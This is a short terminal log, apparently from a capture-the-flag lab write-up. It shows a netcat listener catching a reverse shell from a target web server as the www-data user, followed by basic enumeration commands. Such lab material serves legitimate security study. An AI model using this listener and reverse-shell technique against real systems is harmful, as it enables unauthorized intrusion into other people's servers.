 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.228:34356
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@070370e2cdc4:~/html/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@070370e2cdc4:~/html/public$ ls
ls
favicon.ico
index.php
robots.txt
www-data@070370e2cdc4:~/html/public$ cd ~
cd ~
www-data@070370e2cdc4:~$ ls
ls
html
www-data@070370e2cdc4:~$ ls /home
ls /home
www-data@070370e2cdc4:~$ pwd
pwd
/var/www
www-data@070370e2cdc4:~$ cd html
cd html